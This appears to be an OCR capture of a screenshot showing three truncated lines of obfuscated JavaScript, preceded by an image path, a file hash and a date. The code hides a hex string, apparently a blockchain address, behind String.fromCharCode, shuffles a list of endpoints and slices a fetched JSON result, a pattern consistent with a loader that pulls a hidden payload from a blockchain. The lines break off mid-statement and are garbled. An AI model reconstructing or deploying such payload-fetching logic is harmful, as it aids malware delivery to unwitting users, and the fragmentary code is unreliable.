
File hash: 8e311b47c169f9bc784e3a8f1ecd8002
Update date: 2026-06-20
Math.random()-0.5);for(let r of u){try{const q=String.from
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=S